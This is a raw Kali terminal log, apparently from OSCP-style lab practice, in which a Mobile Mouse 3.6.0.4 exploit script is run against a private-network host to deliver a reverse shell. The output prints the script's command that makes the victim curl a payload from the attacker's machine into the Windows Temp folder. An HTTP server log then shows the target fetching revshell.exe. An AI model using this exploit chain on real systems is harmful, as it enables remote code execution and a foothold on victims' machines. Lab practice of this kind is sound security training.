 ┌──(blacklotus㉿kali)-[~/Desktop/oscpC/1/Mobile-Mouse-3.6.0.4-Exploit]
└─$ python3 1-MMUpload.py --target 192.168.185.155 --file revshell.exe  --lhost 192.168.45.182
/home/blacklotus/Desktop/oscpC/1/Mobile-Mouse-3.6.0.4-Exploit/1-MMUpload.py:33: SyntaxWarning: invalid escape sequence '\{'
  download_string= f"curl http://{lhost}:8080/{command_shell} -o c:\Windows\Temp\{command_shell}".encode('utf-8')
/home/blacklotus/Desktop/oscpC/1/Mobile-Mouse-3.6.0.4-Exploit/1-MMUpload.py:33: SyntaxWarning: invalid escape sequence '\W'
  download_string= f"curl http://{lhost}:8080/{command_shell} -o c:\Windows\Temp\{command_shell}".encode('utf-8')
┌──(blacklotus㉿kali)-[~/Desktop/oscpC/1/Mobile-Mouse-3.6.0.4-Exploit]
└─$ python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.185.155 - - [15/Jul/2025 22:17:23] code 404, message File not found
192.168.185.155 - - [15/Jul/2025 22:17:23] "GET /shell.exe HTTP/1.1" 404 -
192.168.185.155 - - [15/Jul/2025 22:17:42] "GET /revshell.exe HTTP/1.1" 200 -